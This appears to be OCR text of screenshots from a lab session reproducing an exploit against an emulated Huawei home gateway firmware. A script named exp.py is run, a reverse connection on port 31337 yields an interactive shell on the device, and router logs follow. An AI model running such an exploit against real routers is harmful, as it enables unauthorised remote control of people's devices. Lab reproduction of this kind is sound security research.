 https://192.168.2.2
HUAWEI
Home Gateway
Username: admin
Password: •••••
root@2520e547506d: ~
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
Last login: Wed Aug  4 11:31:58 2021 from 172.18.0.1
root@2520e547506d:~# ls
images  run.sh  squashfs-root.tar.gz  tools
root@2520e547506d:~# mv tools/exp.py ./
root@2520e547506d:~# ls
exp.py  images  run.sh  squashfs-root.tar.gz  tools
root@2520e547506d:~# ./tcpdump  -s 0 -w 1.pcap port 80 or port 443 or port
37215-bash: ./tcpdump: No such file or directory
root@2520e547506d:~# ls
exp.py  images  run.sh  squashfs-root.tar.gz  tools
root@2520e547506d:~# mv tools/tcpdump ./
root@2520e547506d:~# ls
exp.py  images  run.sh  squashfs-root.tar.gz  tcpdump  tools
root@2520e547506d:~# ./tcpdump  -s 0 -w 1.pcap port 80 or port 443 or port
37215tcpdump: listening on tap0, link-type EN10MB (Ethernet), snapshot le
ngth 262144 bytes
^C13 packets captured
13 packets received by filter
0 packets dropped by kernel
root@2520e547506d:~# ls
1.pcap  exp.py  images  run.sh  squashfs-root.tar.gz  tcpdump  tools
root@2520e547506d:~#
root@2520e547506d: ~
channel 10: open failed: administratively prohibited: open failed
channel 3: open failed: connect failed: Connection refused
root@2520e547506d:~#
root@2520e547506d:~# ls
exp.py  images  run.sh  squashfs-root.tar.gz  tools
root@2520e547506d:~# ls
1.pcap  exp.py  images  run.sh  squashfs-root.tar.gz  tcpdump  tools
root@2520e547506d:~# python exp.py
Traceback (most recent call last):
File "exp.py", line 3, in <module>
import requests
ImportError: No module named requests
root@2520e547506d:~# python3 exp.py
[+] Trying to bind to :: on port 31337: Done
[+] Waiting for connections on :::31337: Got connection from ::ffff:192.168.2.2 on
port 39258
[+] getshell
[*] Switching to interactive mode
$ ls
etc
dev
usr
init
msf
lib
bin
tools
tmp
var
proc
mnt
sbin
$ cd dev
$ ls
huawei-system | eth0 is not support igmpsnoop funciton.
huawei-system | enable igmp snooping failed: Operation not supported
huawei-system | Unable to open device /dev/bhal.
huawei-system | Unable to open device /dev/bhal.
huawei-system | open /proc/tc3162/tcci_cmd fail
huawei-system | Append upnp ssdp listener ok.
huawei-system | Unable to open device /dev/bhal.
huawei-system | Unable to open device /dev/bhal.
huawei-system | sh: cannot create /proc/sys/net/ipv4/netfilter/ip_conntrac
huawei-system | Inetd app cwmp:2733 exited: signal number [0], exit code [
huawei-system | Inetd app 2733 exited: signal number [0], exit code [255].
huawei-system | Ineted app extra not find come in.
huawei-system | Inetd app upnp:3252 exited: signal number [0], exit code [0].
huawei-system | Inetd app 3252 exited: signal number [0], exit code [0].
huawei-system | Ineted app extra not find come in.
huawei-system | create https ipv6 socket success
huawei-system | Web sock base start return: 4005000e.
huawei-system | Inetd app web:3309 exited: signal number [0], exit code [255].
huawei-system | Inetd app 3309 exited: signal number [0], exit code [255].
huawei-system | Ineted app extra not find come in.
huawei-system | create https ipv6 socket success
huawei-system | Unable to open device /dev/bhal.
huawei-system | Unable to open device /dev/bhal.
huawei-system | Web sock base start return: 4005000e.
huawei-system | Inetd app web:3313 exited: signal number [0], exit code [255].
huawei-system | Inetd app 3313 exited: signal number [0], exit code [255].
huawei-system | Ineted app extra not find come in.